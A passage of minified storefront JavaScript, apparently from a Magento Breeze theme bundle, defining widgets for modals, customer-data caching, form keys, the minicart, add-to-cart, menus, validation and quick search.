$(button).on('click',_.bind(btn.click,this));},this);},_createOverlay:function(){var outerClickHandler=this.options.outerClickHandler||this.closeModal;this.overlay=$('.'+this.options.overlayClass);if(!this.overlay.length){$.breeze.scrollbar.hide();$(this.options.appendTo).addClass(this.options.parentModalClass);this.overlay=$('<div></div>').addClass(this.options.overlayClass).appendTo(this.modalWrapper);}
if(this.options.clickableOverlay){this.overlay.off().on('click',outerClickHandler);}},_destroyOverlay:function(){if(!this._getVisibleCount()){$(this.options.appendTo).removeClass(this.options.parentModalClass);this.overlay.remove();$.breeze.scrollbar.reset();this.overlay=null;}}});$.breezemap['Magento_Ui/js/modal/modal']=$.modal=function(config,el){return $(el||'<div></div>').html(config.content).modal(config);};})();(function(){'use strict';$.widget('confirm','modal',{component:'Magento_Ui/js/modal/confirm',options:{modalClass:'confirm',title:'',focus:'.action-accept',actions:{always:function(){},confirm:function(){},cancel:function(){}},buttons:[{text:$.__('Cancel'),class:'action-secondary action-dismiss',click:function(event){this.closeModal(event);}},{text:$.__('OK'),class:'action-primary action-accept',click:function(event){this.closeModal(event,true);}}]},_create:function(){this._super();this.openModal();this.modal.find(this.options.modalCloseBtn).off().on('click',_.bind(this.closeModal,this));this.element.on('confirm:closed',_.bind(this._remove,this));},_remove:function(){this.modal.remove();},closeModal:function(event,result){result=result||false;if(result){this.options.actions.confirm(event);}else{this.options.actions.cancel(event);}
this.options.actions.always(event);return this._super();}});$.confirm=function(config){return $('<div></div>').html(config.content).confirm(config);};})();(function(){'use strict';$.widget('alert','confirm',{component:'Magento_Ui/js/modal/alert',options:{modalClass:'alert',title:$.__('Attention'),actions:{always:function(){}},buttons:[{text:$.__('OK'),class:'action-primary action-accept',click:function(){this.closeModal(true);}}]},_create:function(){this._super();this.element.on('alert:closed',_.bind(this._remove,this));}});$.breezemap['Magento_Ui/js/modal/alert']=$.alert=function(config){return $('<div></div>').html(config.content).alert(config);};})();(function(){'use strict';var customerData,storage=$.storage.ns('mage-cache-storage'),storageInvalidation=$.storage.ns('mage-cache-storage-section-invalidation');function invalidateCacheBySessionTimeOut(settings){var date=new Date(Date.now()+parseInt(settings.cookieLifeTime,10)*1000);if(new Date(storage.get('mage-cache-timeout'))<new Date()){storage.removeAll();}
storage.set('mage-cache-timeout',date);}
function invalidateCacheByCloseCookieSession(){if(!$.cookies.get('mage-cache-sessid')){$.cookies.set('mage-cache-sessid',true,{domain:false});storage.removeAll();}}
customerData={initialize:function(settings){this.options=settings;invalidateCacheBySessionTimeOut(this.options);invalidateCacheByCloseCookieSession();this.create();},create:function(){var sectionNames;if($.cookies.get('section_data_clean')){$.cookies.set('section_data_clean','');return this.reload([],true);}
if(this.options.expirableSectionNames&&_.isEmpty($.cookies.getJson('section_data_ids')||{})){return this.reload([],true);}
sectionNames=this.getExpiredSectionNames();if(sectionNames.length>0){this.reload(sectionNames);}},getExpiredSectionNames:function(){var expiredSectionNames=storageInvalidation.keys(),cookieSectionTimestamps=$.cookies.getJson('section_data_ids')||{},sectionLifetime=this.options.expirableSectionLifetime*60,currentTimestamp=Math.floor(Date.now()/ 1000),sectionData;_.each(this.options.expirableSectionNames,function(sectionName){sectionData=storage.get(sectionName);if(sectionData&&sectionData.data_id+sectionLifetime<=currentTimestamp){expiredSectionNames.push(sectionName);}});_.each(cookieSectionTimestamps,function(cookieSectionTimestamp,sectionName){sectionData=storage.get(sectionName);if(!sectionData||sectionData.data_id!=cookieSectionTimestamp){expiredSectionNames.push(sectionName);}});expiredSectionNames=_.intersection(expiredSectionNames,$.sections.getSectionNames());return _.uniq(expiredSectionNames);},reload:function(sections,forceNewSectionTimestamp){var params={};if(!this.options){return this.invalidate(sections);}
sections=$.sections.filterClientSideSections(sections||[]);if(sections.length){params.sections=sections.join(',');}
if(forceNewSectionTimestamp){params.force_new_section_timestamp=true;}
$.request.get({url:this.options.sectionLoadUrl,data:params,accept:'json',success:function(data){var sectionDataIds=$.cookies.getJson('section_data_ids')||{};$.each(data,function(sectionName,sectionData){if(sectionName==='messages'){sectionData={data_id:sectionData.data_id,messages:[]};}
sectionDataIds[sectionName]=sectionData.data_id;storage.set(sectionName,sectionData);storageInvalidation.remove(sectionName);$.sections.set(sectionName,sectionData);});$(document).trigger('customer-data-reload',{sections:sections,response:data});$.cookies.setJson('section_data_ids',sectionDataIds,{domain:false});}});},invalidate:function(sections){var sectionDataIds=$.cookies.getJson('section_data_ids')||{};sections=_.contains(sections,'*')?$.sections.getSectionNames():sections;$(document).trigger('customer-data-invalidate',{sections:sections});storage.remove(sections);$(sections).filter(function(){return!$.sections.isClientSideSection(this);}).each(function(){sectionDataIds[this]+=1000;storageInvalidation.set(this,true);});$.cookies.setJson('section_data_ids',sectionDataIds,{domain:false});}};$(document).on('customerData:reload',function(event,data){customerData.reload(data.sections,data.forceNewSectionTimestamp);});$(document).on('customerData:invalidate',function(event,data){customerData.invalidate(data.sections);});$(document).on('breeze:load',function(){customerData.initialize(window.customerDataConfig);window.customerDataCmp=customerData;});})();(function(){'use strict';$.view('customer',{component:'Magento_Customer/js/view/customer',customer:$.sections.get('customer')});})();(function(){'use strict';$.widget('formKey',{options:{inputSelector:'input[name="form_key"]'},_create:function(){$(this.options.inputSelector).val($.cookies.get('form_key'));}});function generateFormKeyString(){var result='',length=16,chars='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}
return result;}
function initFormKey(){var formKey=$.cookies.get('form_key');if(!formKey){formKey=generateFormKeyString();$.cookies.set('form_key',formKey,{expires:1});}
$('input[name="form_key"]').val(formKey);}
$(document).on('breeze:load contentUpdated',function(){initFormKey();});})();(function(){'use strict';$.widget('pageCache',{component:'pageCache',options:{url:'/',patternPlaceholderOpen:/^ BLOCK (.+) $/,patternPlaceholderClose:/^ \/BLOCK (.+) $/,versionCookieName:'private_content_version',handles:[]},create:function(){var placeholders,version=$.cookies.get(this.options.versionCookieName);if(!version){return;}
placeholders=this._searchPlaceholders(this.getComments());if(placeholders&&placeholders.length){this._ajax(placeholders,version);}},getComments:function(){var comments=[],iterator=document.createNodeIterator(document.body,NodeFilter.SHOW_COMMENT,function filterNone(){return NodeFilter.FILTER_ACCEPT;},false),curNode;while((curNode=iterator.nextNode())){comments.push(curNode);}
return comments;},_searchPlaceholders:function(elements){var placeholders=[],tmp={},ii,len,el,matches,name;if(!(elements&&elements.length)){return placeholders;}
for(ii=0,len=elements.length;ii<len;ii++){el=elements[ii];matches=this.options.patternPlaceholderOpen.exec(el.nodeValue);name=null;if(matches){name=matches[1];tmp[name]={name:name,openElement:el};}else{matches=this.options.patternPlaceholderClose.exec(el.nodeValue);if(matches){name=matches[1];if(tmp[name]){tmp[name].closeElement=el;placeholders.push(tmp[name]);delete tmp[name];}}}}
return placeholders;},_replacePlaceholder:function(placeholder,html){var startReplacing=false,prevSibling=null,parent,contents,yy,len,element;if(!placeholder||!html){return;}
parent=$(placeholder.openElement).parent();contents=parent.contents();for(yy=0,len=contents.length;yy<len;yy++){element=contents[yy];if(element==placeholder.openElement){startReplacing=true;}
if(startReplacing){$(element).remove();}else if(element.nodeType!=8){prevSibling=element;}
if(element==placeholder.closeElement){break;}}
if(prevSibling){$(prevSibling).after(html);}else{$(parent).prepend(html);}
$(parent).trigger('contentUpdated');},_ajax:function(placeholders,version){var self=this,data={blocks:[],handles:this.options.handles,originalRequest:this.options.originalRequest,version:version};$.each(placeholders,function(){data.blocks.push(this.name);});data.blocks=JSON.stringify(data.blocks.sort());data.handles=JSON.stringify(data.handles);data.originalRequest=JSON.stringify(data.originalRequest);$.request.get({url:this.options.url,data:data,type:'json'}).then(function(response){$.each(placeholders,function(){self._replacePlaceholder(this,response.body[this.name]);});});}});})();(function(){'use strict';$.view('uiMessages',{component:'Magento_Ui/js/view/messages',defaults:{template:'uiMessages'},create:function(){this.errorMessages=ko.observableArray([]);this.successMessages=ko.observableArray([]);this.messageContainer=this;},isVisible:function(){return this.hasMessages();},hasMessages:function(){return this.errorMessages().length>0||this.successMessages().length>0;},removeAll:function(){this.errorMessages.removeAll();this.successMessages.removeAll();return this;},clear:function(){return this.removeAll();},add:function(message,type){this.removeAll();type.push(message);},addErrorMessage:function(message){this.add(message,this.errorMessages);},addSuccessMessage:function(message){this.add(message,this.successMessages);},getErrorMessages:function(){return this.errorMessages();},getSuccessMessages:function(){return this.successMessages();}});$.view('messages',{component:'Magento_Theme/js/view/messages',create:function(){this.observe({'cookieMessagesObservable':[]});this.cookieMessages=_.unique($.cookies.getJson('mage-messages')||[],'text');this.cookieMessagesObservable(this.cookieMessages);this.messages=$.sections.get('messages');this.cookieMessages=_.reject(this.cookieMessages,cookieMessage=>{return _.some(this.messages().messages,sectionMessage=>sectionMessage.text===cookieMessage.text);});this.removeCookieMessages();},removeCookieMessages:function(){$.cookies.remove('mage-messages',{domain:''});},prepareMessageForHtml:function(message){return message.replace(/\+/g,' ');},destroy:function(){$('.messages',this.element).remove();this.messages([]);this._super();}});$(document).on('customer-data-reload',function(event,data){var cookieMessages=$.cookies.getJson('mage-messages')||[],messages=_.get(data,'response.messages'.split('.'),{});$.view('messages').invoke('removeCookieMessages');messages.messages=messages.messages||[];messages.messages=messages.messages.concat(cookieMessages);$.sections.set('messages',messages);});$(document).on('breeze:load',()=>{if(!$('body').hasClass('breeze-theme')){return;}
$.async('.message',(el)=>{$(el).append('<button type="button" class="button-close"></button>');setTimeout(()=>{$(el).addClass('shown');},0);});$(document).on('click','.message > .button-close',function(){var message=$(this).closest('.message').removeClass('shown');setTimeout(()=>{$(message).remove();},100);});});})();(function(){'use strict';var loader,template=['<div data-role="loader" class="loading-mask breeze-block-loader" style="position: absolute;">','<div class="loader">','<% if (loaderImageHref) { %>','<img src="<%= loaderImageHref %>" alt="Loading..." style="position: absolute;">','<% } %>','</div>','</div>'].join('');function show(element,settings){var position=element.css('position'),spinner=loader.clone();settings=settings||{};if(position!=='static'){element.css('position',position);}
element.addClass('_block-content-loading');if(settings.css){spinner.css(settings.css);}
element.append(spinner);}
$.widget('blockLoader',{component:'Magento_Ui/js/block-loader',create:function(){var href=this.options;if(!loader||href&&!loader.find('img').length){loader=$(_.template(template)({loaderImageHref:_.isObject(href)?false:href}));}},show:function(element,settings){element=element||this.element;settings=settings||{};if(!settings.delay){return show(element,settings);}
if(element.data('spinner-timer')){return;}
element.data('spinner-timer',setTimeout(function(){element.data('spinner-timer',0);show(element,settings);},settings.delay));},hide:function(element){var timerId,loaders;element=element||this.element;timerId=element.data('spinner-timer');loaders=element.find('.breeze-block-loader');if(timerId){clearTimeout(timerId);element.data('spinner-timer',0);}
if(!loaders.length){return;}
if(loaders.length===1){element.css('position','');element.removeClass('_block-content-loading');}
loaders.first().remove();}});})();(function(){'use strict';$.widget('dataPost',{options:{formTemplate:'<form action="<%- data.action %>" method="post">'+'<% _.each(data.data, function(value, index) { %>'+'<input name="<%- index %>" value="<%- value %>">'+'<% }) %></form>',formKeyInputSelector:'input[name="form_key"]'},postData:function(params){var self=this,formKey=$(this.options.formKeyInputSelector).val(),$form;if(formKey){params.data.form_key=formKey;}
$form=$(_.template(this.options.formTemplate)({data:params}));if(params.files){console.error('Send files is not implemented');}
$form.appendTo('body').hide();$form.target=params.target;if(!params.data.confirmation){return this.submitForm($form);}
$.confirm({content:params.data.confirmationMessage,actions:{confirm:function(){self.submitForm($form);}}});},submitForm:function(form){form.submit();}});$.mage=$.mage||{};$.mage.dataPost=$.fn.dataPost;$(document).on('click.dataPost','[data-post], [data-post-remove]',function(){var params=$(this).data('post')||$(this).data('post-remove')||{};params.target=$(this);$.fn.dataPost().postData(params);return false;});})();(function(){'use strict';$.widget('menu',{component:'menu',options:{menus:'ul',dropdown:'ul',useInlineDisplay:true,responsive:true,expanded:false,dropdownShowDelay:100,dropdownHideDelay:120,mediaBreakpoint:'(max-width: 767px)'},create:function(){var mql,self=this,themeBreakpoint=$('body').var('--navigation-media-mobile');if(this.options.responsive){mql=window.matchMedia(themeBreakpoint||this.options.mediaBreakpoint);mql.addListener(this.toggleMode.bind(this));this.toggleMode(mql);}else if(this.options.mode==='mobile'){this.toggleMobileMode();}else{this.toggleDesktopMode();}
this._setActiveMenu();$('.li-item').addClass('ui-menu-item');$('li.parent > ul',this.element).hide();$('li.parent',this.element).children('a').filter(function(){return $(this).children('.ui-icon').length===0;}).prepend('<span class="ui-menu-icon ui-icon"></span>');$('li.parent',this.element).on('keydown.menu',function(e){var dropdown=$(this).children(self.options.dropdown),visibleDropdowns=$(self.options.dropdown+'.shown');if(['Enter','Escape',' '].indexOf(e.key)===-1){return;}
if(e.key==='Enter'&&dropdown.hasClass('shown')){return;}
e.stopPropagation();if(e.key==='Enter'||e.key===' '){e.preventDefault();visibleDropdowns.not(dropdown).each(function(){if(!$(this).has(dropdown.get(0)).length){self.close($(this));}});if(dropdown.hasClass('shown')){self.close(dropdown);}else{self.open(dropdown);}}else if(e.key==='Escape'&&visibleDropdowns.length){self.close(visibleDropdowns.last());}});$('a',this.element).on('click.menu','.ui-icon',function(){var dropdown=$(this).closest('a').siblings(self.options.dropdown);if(!dropdown.length){return;}
if(dropdown.hasClass('shown')){self.close(dropdown);}else{self.open(dropdown);}
return false;});},destroy:function(){$(this.options.dropdown+'.shown',this.element).each(function(i,dropdown){this.close($(dropdown));}.bind(this));this._super();},toggleMode:function(event){if(event.matches){this.toggleMobileMode();}else{this.toggleDesktopMode();}},toggleDesktopMode:function(){var self=this;$(self.options.dropdown+'.shown').each(function(){self.close($(this));});$('li.parent',this.element).off('click.menu').on('mouseenter.menu',function(){var dropdown=$(this).children(self.options.dropdown),delay=self.options.dropdownShowDelay;if(this.breezeTimeout){clearTimeout(this.breezeTimeout);delete this.breezeTimeout;}
if($(self.options.dropdown+'.shown').length){delay=50;}
this.breezeTimeout=setTimeout(function(){self.open(dropdown);},delay);}).on('mouseleave.menu',function(){if(this.breezeTimeout){clearTimeout(this.breezeTimeout);delete this.breezeTimeout;}
this.breezeTimeout=setTimeout(function(){self.close($(this).children(self.options.dropdown));}.bind(this),self.options.dropdownHideDelay);});this._trigger('afterToggleDesktopMode');},toggleMobileMode:function(){var self=this;$('li.parent',this.element).off('mouseenter.menu mouseleave.menu').on('click.menu',function(){var dropdown=$(this).children(self.options.dropdown);if(!dropdown.length||dropdown.hasClass('shown')){return;}
self.open(dropdown);return false;});this._trigger('afterToggleMobileMode');},open:function(dropdown){this._trigger('beforeOpen',{dropdown:dropdown});dropdown.addClass('shown').parent('li').addClass('opened');if(this.options.useInlineDisplay){dropdown.show();}},close:function(dropdown){var eventData={dropdown:dropdown,preventDefault:false};this._trigger('beforeClose',eventData);if(eventData.preventDefault===true){return;}
dropdown.removeClass('shown').parent('li').removeClass('opened');if(this.options.useInlineDisplay){dropdown.hide();}
this._trigger('afterClose',{dropdown:dropdown});},_setActiveMenu:function(){var currentUrl=window.location.href.split('?')[0];if(!this._setActiveMenuForCategory(currentUrl)){this._setActiveMenuForProduct(currentUrl);}},_setActiveMenuForCategory:function(url){var activeCategoryLink=this.element.find('a[href="'+url+'"]'),classes,classNav;if(!activeCategoryLink||!activeCategoryLink.parent().hasClass('li-item')){return false;}else if(!activeCategoryLink.parent().hasClass('active')){activeCategoryLink.parent().addClass('active');classes=activeCategoryLink.parent().attr('class');classNav=classes.match(/(nav\-)[0-9]+(\-[0-9]+)+/gi);if(classNav){this._setActiveParent(classNav[0]);}}
return true;},_setActiveParent:function(childClassName){var parentElement,parentClass=childClassName.substr(0,childClassName.lastIndexOf('-'));if(parentClass.lastIndexOf('-')!==-1){parentElement=this.element.find('.'+parentClass);if(parentElement){parentElement.addClass('has-active');}
this._setActiveParent(parentClass);}},_setActiveMenuForProduct:function(currentUrl){var categoryUrlExtension,lastUrlSection,possibleCategoryUrl,firstCategoryUrl=this.element.children('li').find('a').attr('href');if(firstCategoryUrl){lastUrlSection=firstCategoryUrl.substr(firstCategoryUrl.lastIndexOf('/'));categoryUrlExtension=lastUrlSection.lastIndexOf('.')!==-1?lastUrlSection.substr(lastUrlSection.lastIndexOf('.')):'';possibleCategoryUrl=currentUrl.substr(0,currentUrl.lastIndexOf('/'))+categoryUrlExtension;this._setActiveMenuForCategory(possibleCategoryUrl);}}});$.widget('menuSlideout',{options:{openDelay:42,closeDelay:300},create:function(){$(this.element).attr('tabindex',0);this.focusTrap=this.createFocusTrap($('.navigation-wrapper, .nav-sections').first());this._on({click:this.toggle,keydown:e=>{if(e.key==='Enter'||e.key===' '){this.toggle();}else if(e.key==='Escape'){this.close();}}});this._on(document,'keydown',e=>{if(e.key==='Escape'&&$('html').hasClass('nav-open')){this.close();}});},destroy:function(){$.breeze.scrollbar.reset();$('html').removeClass('nav-open').removeClass('nav-before-open');this._super();},toggle:function(flag){if(flag===false||$('html').hasClass('nav-open')){this.close();}else{this.open();}},open:function(){$.breeze.scrollbar.hide();this._trigger('beforeOpen');$('html').addClass('nav-before-open');setTimeout(()=>{$('html').addClass('nav-open');this._trigger('afterOpen');},this.options.openDelay);setTimeout(this.focusTrap.activate,300);},close:function(){this._trigger('beforeClose');this.focusTrap.deactivate();$('html').removeClass('nav-open');setTimeout(()=>{$.breeze.scrollbar.reset();$('html').removeClass('nav-before-open');this._trigger('afterClose');},this.options.closeDelay);}});$(document).on('breeze:load',()=>$('[data-action="toggle-nav"]').menuSlideout());})();(function(){'use strict';$.widget('sidebar',{options:{minicart:{maxItemsVisible:3}},scrollHeight:0,shoppingCartUrl:window.checkout?window.checkout.shoppingCartUrl:'',create:function(){this._addObservers();this._calcHeight();},update:function(){this._calcHeight();},_addObservers:function(){var self=this;this.element.on('click',this.options.button.checkout,function(){var cart=$.sections.get('cart'),customer=$.sections.get('customer');if(!customer().firstname&&cart().isGuestCheckoutAllowed===false){$.cookies.set('login_redirect',self.options.url.checkout);if(self.options.url.isRedirectRequired){$(this).prop('disabled',true);location.href=self.options.url.loginUrl;}else{$('.block-authentication').modal('openModal');}
return false;}
$(this).prop('disabled',true);location.href=self.options.url.checkout;}).on('click',this.options.button.remove,function(event){event.preventDefault();event.stopPropagation();$.confirm({content:self.options.confirmMessage,actions:{confirm:function(){self._removeItem($(event.currentTarget));},always:function(e){e.stopImmediatePropagation();}}});}).on('keyup change',this.options.item.qty,function(event){self._showItemButton($(event.target));}).on('click',this.options.item.button,function(event){event.stopPropagation();self._updateItemQty($(event.currentTarget));}).on('focusout',this.options.item.qty,function(event){self._validateQty($(event.currentTarget));});},_showItemButton:function(elem){var itemId=elem.data('cart-item'),itemQty=elem.data('item-qty');if(this._isValidQty(itemQty,elem.val())){this.element.find('#update-cart-item-'+itemId).show('fade',300);}else if(elem.val()==0){this._hideItemButton(elem);}else{this._hideItemButton(elem);}},_isValidQty:function(origin,changed){return origin!=changed&&changed.length>0&&changed-0==changed&&changed-0>0;},_validateQty:function(elem){var itemQty=elem.data('item-qty');if(!this._isValidQty(itemQty,elem.val())){elem.val(itemQty);}},_hideItemButton:function(elem){this.element.find('#update-cart-item-'+elem.data('cart-item')).hide();},_updateItemQty:function(elem){var itemId=elem.data('cart-item');this._ajax(this.options.url.update,{'item_id':itemId,'item_qty':this.element.find('#cart-item-'+itemId+'-qty').val()},elem,this._updateItemQtyAfter);},_updateItemQtyAfter:function(elem){var productData=this._getProductById(Number(elem.data('cart-item')));if(!_.isUndefined(productData)){$(document).trigger('ajax:updateCartItemQty');}
this._hideItemButton(elem);},_removeItem:function(elem){this._ajax(this.options.url.remove,{'item_id':elem.data('cart-item')},elem,this._removeItemAfter);},_removeItemAfter:function(elem){var productData=this._getProductById(Number(elem.data('cart-item')));if(!_.isUndefined(productData)){$(document).trigger('ajax:removeFromCart',{productIds:[productData.product_id],productInfo:[{'id':productData.product_id}]});}},_getProductById:function(productId){return _.find($.sections.get('cart')().items,function(item){return productId===Number(item.item_id);});},_ajax:function(url,data,elem,callback){var self=this;elem.prop('disabled',true);$.request.post({url:url,data:data,type:'form'}).then(function(response){elem.prop('disabled',false);if(response.body.success){callback.call(self,elem,response);}else if(response.body.error_message){$.alert({content:response.body.error_message});}});},_calcHeight:function(){var self=this,height=0,counter=this.options.minicart.maxItemsVisible,target=this.element.find(this.options.minicart.list),outerHeight;if(this.options.calcHeight===false){return;}
self.scrollHeight=0;target.children().each(function(){if($(this).find('.options').length>0){$(this).collapsible();}
outerHeight=$(this).outerHeight(true);if(counter-->0){height+=outerHeight;}
self.scrollHeight+=outerHeight;});target.parent().height(height);}});$.view('minicart',{component:'Magento_Checkout/js/view/minicart',cart:{},shoppingCartUrl:window.checkout?window.checkout.shoppingCartUrl:'',maxItemsToDisplay:window.checkout?window.checkout.maxItemsToDisplay:'',shouldRender:ko.observable(false),isLoading:ko.observable(false),displaySubtotal:ko.observable(true),addToCartCalls:0,minicartSelector:'[data-block="minicart"]',create:function(){var self=this,cartData=$.sections.get('cart');this.update(cartData());this.cartSubscription=cartData.subscribe(function(updatedCart){self.addToCartCalls--;self.isLoading(self.addToCartCalls>0);self.update(updatedCart);self.initSidebar();});this.minicart().one('dropdownDialog:open',function(){self.shouldRender(true);}).on('dropdownDialog:open',function(){self.initSidebar();}).on('contentLoading',function(){self.addToCartCalls++;self.isLoading(true);}).on('contentSkipped',function(){self.addToCartCalls--;self.isLoading(self.addToCartCalls>0);});if(window.checkout&&(cartData().website_id!==window.checkout.websiteId&&cartData().website_id!==undefined||cartData().storeId!==window.checkout.storeId&&cartData().storeId!==undefined)){$.sections.reload(['cart'],false);}},destroy:function(){this.cartSubscription.dispose();this._super();},minicart:function(){return $(this.minicartSelector);},initSidebar:function(){var minicart=this.minicart(),sidebar=minicart.sidebar('instance');minicart.trigger('contentUpdated');if(sidebar){return sidebar.update();}
if(!$('[data-role=product-item]').length){return false;}
minicart.sidebar(this.getSidebarSettings());},getSidebarSettings:function(){return{url:{checkout:window.checkout.checkoutUrl,update:window.checkout.updateItemQtyUrl,remove:window.checkout.removeItemUrl,loginUrl:window.checkout.customerLoginUrl,isRedirectRequired:window.checkout.isRedirectRequired},button:{checkout:'.action.checkout',remove:'.action.delete',close:'.action.close'},showcart:{parent:'span.counter',qty:'span.counter-number',label:'span.counter-label'},minicart:{list:'.minicart-items',content:'#minicart-content-wrapper',qty:'div.items-total',subtotal:'div.subtotal span.price',maxItemsVisible:window.checkout.minicartMaxItemsVisible},item:{qty:'.cart-item-qty',button:'.update-cart-item'},confirmMessage:$.__('Are you sure you would like to remove this item from the shopping cart?')};},closeMinicart:function(){this.minicart().find('[data-role="dropdownDialog"]').dropdownDialog('close');},getItemRenderer:function(item){var renderer=this.options.itemRenderer[item.product_type];if(renderer&&document.getElementById(renderer)){return renderer;}
return'defaultRenderer';},update:function(updatedCart){_.each(updatedCart,function(value,key){if(!this.cart.hasOwnProperty(key)){this.cart[key]=ko.observable();}
this.cart[key](value);},this);},getCartParamUnsanitizedHtml:function(name){if(!_.isUndefined(name)){if(!this.cart.hasOwnProperty(name)){this.cart[name]=ko.observable();}}
return this.cart[name]();},getCartParam:function(name){return this.getCartParamUnsanitizedHtml(name);},getCartItems:function(){var items=this.getCartParamUnsanitizedHtml('items')||[];items=items.slice(parseInt(-this.maxItemsToDisplay,10));return items;},getCartLineItemsCount:function(){var items=this.getCartParamUnsanitizedHtml('items')||[];return parseInt(items.length,10);}});ko.components.register('subtotal.totals',{viewModel:function(options){this.cart=$.sections.get('cart');this.displaySubtotal=options.$root.displaySubtotal;$.extend(this,options.$root._option('children/subtotal.container/children/subtotal/children/subtotal.totals/config'));},template:{element:'subtotal.totals'}});})();(function(){'use strict';$.widget('catalogAddToCart',{component:'catalogAddToCart',options:{processStart:null,processStop:null,bindSubmit:true,minicartSelector:'[data-block="minicart"]',messagesSelector:'[data-placeholder="messages"]',productStatusSelector:'.stock.available',addToCartButtonSelector:'.action.tocart',addToCartButtonDisabledClass:'disabled'},create:function(){var self=this,element=$(self.element);if(self.options.bindSubmit&&!element.attr('data-catalog-addtocart-initialized')){element.attr('data-catalog-addtocart-initialized',1);}
$(self.options.addToCartButtonSelector,element).prop('disabled',false);},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},submitForm:function(form){this.ajaxSubmit(form);},ajaxSubmit:function(form){var self=this;$(self.options.minicartSelector).trigger('contentLoading');self.disableAddToCartButton(form);if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}
$.request.post({form:form,dataType:'json',complete:function(){self.enableAddToCartButton(form);if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}},success:function(data,response){data=self.getResponseData(response);$(document).trigger('ajax:addToCart',{'sku':form.data().productSku,'productIds':[form.find('input[name=product]').val()],'form':form,'response':response});if(data.backUrl){if(data.backUrl===window.location.href){window.location.reload();}else{window.location.assign(data.backUrl);}
return;}
if(data.messages){$(self.options.messagesSelector).html(data.messages);}
if(data.minicart){$(self.options.minicartSelector).replaceWith(data.minicart);$(self.options.minicartSelector).trigger('contentUpdated');}else{$(self.options.minicartSelector).trigger('contentSkipped');}
if(data.product&&data.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(data.product.statusText);}},error:function(response){$(document).trigger('ajax:addToCart:error',{'sku':form.data().productSku,'productIds':[form.find('input[name=product]').val()],'form':form,'response':response});location.reload();}});},getResponseData:function(response){return response.body;},disableAddToCartButton:function(form){var addToCartButton=$(form).find(this.options.addToCartButtonSelector).not('.noloader');addToCartButton.addClass(this.options.addToCartButtonDisabledClass);addToCartButton.find('span').css('opacity',0);addToCartButton.spinner(true,{css:{width:20,height:20,background:'none'}});},enableAddToCartButton:function(form){var self=this,addToCartButton=$(form).find(this.options.addToCartButtonSelector).not('.noloader');setTimeout(function(){addToCartButton.removeClass(self.options.addToCartButtonDisabledClass);addToCartButton.find('span').css('opacity','');addToCartButton.spinner(false);},200);}});$(document).on('submit','[data-catalog-addtocart-initialized]',function(event){event.preventDefault();$(this).catalogAddToCart('instance').ajaxSubmit($(this));});})();(function(){'use strict';$.view('compareProducts',{component:'Magento_Catalog/js/view/compare-products',compareProducts:$.sections.get('compare-products')});})();(function(){'use strict';$.widget('validator',{component:'validation',create:function(){var self=this;this.validator=$.validator(this.element,this.options);if(!this.element.attr('data-validator-ready')){this.element.attr('data-validator-ready',true).on('submit',function(){if(!self.validator.isValid()){return false;}});}},destroy:function(){this.element.removeAttr('data-validator-ready');this._super();},isValid:function(inputs,silent){return this.validator.isValid(inputs,silent);},validate:function(inputs,silent){return this.validator.validate(inputs,silent);},reset:function(){return this.validator.reset();},clearError:function(...args){var elements=null;if(args){elements=args.map(arg=>$(arg));}
return this.validator.reset(elements);}});$.fn.validation=$.fn.validator;$.fn.valid=function(inputs,silent){$(this).validator();return $(this).validator('instance').isValid(inputs,silent);};$(document).on('breeze:mount:Magento_Customer/js/block-submit-on-send',function(event,data){$('#'+data.settings.formId).validator(data.settings);});$(document).on('breeze:load',function(){$('form').attr('novalidate',true).on('submit',function(){if($(this).attr('data-validator-ready')){return;}
$(this).validator();if(!$(this).validator('instance').isValid()){return false;}});});})();(function(){'use strict';$.widget('redirectUrl',{component:'redirectUrl',options:{event:'click',url:undefined},_create:function(){var handlers={};handlers[this.options.event]='_onEvent';this._on(handlers);},_onEvent:function(){$.breeze.visit(this.options.url||this.element.val());}});})();(function(){'use strict';$.widget('quickSearch',{component:'quickSearch',options:{autocomplete:'off',minSearchLength:3,responseFieldElements:'ul li',dropdown:'<ul role="listbox"></ul>',dropdownClass:'',itemClass:'',selectClass:'selected',template:'<li class="<%- data.row_class %>" id="qs-option-<%- data.index %>" role="option">'+'<span class="qs-option-name">'+' <%- data.title %>'+'</span>'+'<span aria-hidden="true" class="amount">'+'<%- data.num_results %>'+'</span>'+'</li>',formSelector:'#search_mini_form',destinationSelector:'#search_autocomplete',submitBtn:'button[type="submit"]',searchLabel:'[data-role=minisearch-label]',suggestionDelay:300,mediaBreakpoint:'(max-width: 768px)'},create:function(){var self=this;this.responseList={indexList:null,selected:null,selectedIndex:null};this.dataset=[];this.autoComplete=$(this.options.destinationSelector);this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn);this.searchLabel=this.searchForm.find(this.options.searchLabel);this.element.attr('autocomplete',this.options.autocomplete);this.debouncedRequest=_.debounce(this.sendRequest.bind(this),this.options.suggestionDelay);if(this.element.get(0)===document.activeElement){this.setActiveState(true);}
if(!this.element.val()){this.submitBtn.prop('disabled',true);}
this.searchLabel.on('click.quickSearch',function(event){if(self.isActive()){event.preventDefault();}else{self.element.focus();self.setActiveState(true);}});this.element.on('keydown.quickSearch',this._onEnterKeyDown.bind(this)).on('focus.quickSearch',this.setActiveState.bind(this,true)).on('blur.quickSearch',this._onBlur.bind(this)).on('input.quickSearch propertychange.quickSearch',this.debouncedRequest);this.searchForm.on('keydown.quickSearch',this._onKeyDown.bind(this)).on('submit.quickSearch',function(event){self._onSubmit(event);self._updateAriaHasPopup(false);});this.autoComplete.on('click.quickSearch',this.options.responseFieldElements,function(){self._selectEl($(this));self.submitSelectedItem();}).on('focus.quickSearch',this.options.responseFieldElements,function(){self._selectEl($(this));});this._on(document,{keydown:function(e){if(e.key==='Escape'){self.hideAutocomplete();}}});$(document).on('click.quickSearch',function(event){if(self.searchLabel.has(event.target).length){return;}
if(self.element.has(event.target).length||self.autoComplete.has(event.target).length){return clearTimeout(self.blurTimeout);}
self.setActiveState(false);self.hideAutocomplete();});},destroy:function(){$(document).off('click.quickSearch');this._super();},isActive:function(){return this.searchLabel.hasClass('active');},setActiveState:function(isActive){var el=this.element.get(0);this.searchForm.toggleClass('active',isActive);this.searchLabel.toggleClass('active',isActive);this.element.attr('aria-expanded',isActive);if(!isActive){return;}
